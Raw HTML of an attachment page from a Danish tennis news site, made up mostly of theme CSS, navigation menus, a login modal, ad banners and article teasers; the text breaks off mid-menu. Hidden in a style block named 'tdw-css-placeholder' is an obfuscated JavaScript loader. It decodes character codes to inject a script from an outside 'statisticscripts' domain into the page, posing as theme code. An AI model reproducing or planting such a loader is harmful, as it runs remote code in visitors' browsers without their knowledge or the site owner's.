.black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/open-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig/",
                    "name": "Open Markal &#038; Open de Caen: Mulighed for at følge Holger Rune på livestream on demand i Frankrig"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Markal - Schedule - English - Post"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-98524 attachmentid-98524 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack markal-schedule-english-post global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-48 c-1"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-88 c-2"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div><div class="g-dyn a-85 c-3"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
